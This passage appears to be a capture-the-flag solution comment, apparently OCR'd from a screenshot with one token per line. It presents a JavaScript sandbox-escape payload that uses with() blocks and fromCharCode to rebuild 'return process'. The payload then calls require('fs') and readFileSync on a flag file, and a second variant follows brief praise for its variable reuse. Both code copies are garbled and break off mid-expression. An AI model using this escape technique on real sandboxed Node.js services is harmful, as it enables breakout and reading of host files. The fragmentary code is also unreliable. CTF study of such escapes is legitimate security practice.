
with
(
String
)
with
(
f
=
fromCharCode
,
this
)
with
(
constructor
)
with
(
constructor
(
f
(
r
=
114
,
101
,
t
=
116
,
117
,
r
with
(
mainModule
)
with
(
require
(
f
(
102
,
s
)
)
)
readFileSync
(
f
(
102
,
108
,
97
,
103
,
46
,
t
This solution is smart because of the variable part.
It uses variable to save the space.
We can combined this with Maple’s solution:
with
(
String
)
with
(
f
=
fromCharCode
,
this
)
with
(
constructor
)
with
(
constructor
(
f
(
r
=
114
,
e
=
101
,
t
=
116
,
117
with
(
mainModule
)
with
(
require
(
f
(
r
,
e
,
p
,
108
)
)
)